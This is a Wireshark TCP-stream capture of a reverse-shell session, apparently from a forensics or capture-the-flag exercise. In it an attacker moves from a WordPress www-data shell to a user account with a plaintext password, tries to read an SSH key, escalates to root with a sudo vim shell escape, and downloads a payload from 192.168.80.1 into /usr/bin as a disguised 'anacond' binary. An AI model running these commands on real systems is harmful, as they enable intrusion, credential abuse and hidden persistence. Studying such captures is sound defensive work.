 Wireshark · Follow TCP Stream (tcp.stream eq 13) · stl.pcap
bash: cannot set terminal process group (936): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/srv/www/wordpress/wp-content/uploads/p3d$ cd /home
cd /home
www-data@ubuntu:/home$ ls
ls
web_dev
www-data@ubuntu:/home$ cd web_dev
cd web_dev
www-data@ubuntu:/home/web_dev$ cat .ssh/id_rsa
cat .ssh/id_rsa
cat: .ssh/id_rsa: Permission denied
www-data@ubuntu:/home/web_dev$ su web_dev
su web_dev
Password: BlueBerry!2021
whoami
web_dev
python3 -c 'import pty;pty.spawn("/bin/bash")'
web_dev@ubuntu:~$ export TERM=xterm
export TERM=xterm
web_dev@ubuntu:~$ export TERM=screen
export TERM=screen
web_dev@ubuntu:~$
web_dev@ubuntu:~$ ssuuddoo--  ...[K...[K  --ll
[sudo] password for web_dev: BlueBerry!2021
Matching Defaults entries for web_dev on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User web_dev may run the following commands on ubuntu:
    (ALL : ALL) /usr/bin/vim
web_dev@ubuntu:~$ sudo vimsudo vim -c ':!/bin/bash' -c ':!/bin/bash'
.[?1049h.[?1h.=.[1;24r.[23m.[24m.[0m.[H.[J.[?25l.[24;1H:!/bin/bash.[?1l.>.[34h.[?25h.[?1049l
root@ubuntu:/home/web_dev# llss
.[0m.[01;34mDesktop.[0m  .[01;34mDocuments.[0m  .[01;34mDownloads.[0m  .[01;34mMusic.[0m  .[01;34mPictures.[0m  .[01;34mPublic.[0m  .[01;34mTemplates.[0m  .[01;34mVideos.[0m
root@ubuntu:/home/web_dev# wwggeett  hhttttpp:://///119922..116688..8800..11::88000000//aannaaccrroonndd.[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D..[D.[C.[C .[C http://
192.168.80.1:8000/anacrond
.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C-O /usr-O /usr http://192.168.80.1:8000/anacrond................................../bin/anacond/bin/anacond http://192.168.80.1:8000/anacrond.M.[C.[C.[C.[C.[C.[C.[C.[C.[C.
[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[C.[F
.[C.[C.[C.[C.[C.[F.[C.
--2022-01-26 20:23:17--  http://192.168.80.1:8000/anacrond
Connecting to 192.168.80.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 274 [application/octet-stream]
Saving to: .../usr/bin/anacond...
/usr/bin/anacond      0%[                    ]       0  --.-KB/s
/usr/bin/anacond    100%[===================>]     274  --.-KB/s    in 0.001s
2022-01-26 20:23:17 (295 KB/s) - .../usr/bin/anacond... saved [274/274]
root@ubuntu:/home/web_dev# llss
132 client pkts, 148 server pkts, 232 turns.
Entire conversation (2917 bytes) Show data as ASCII Stream 13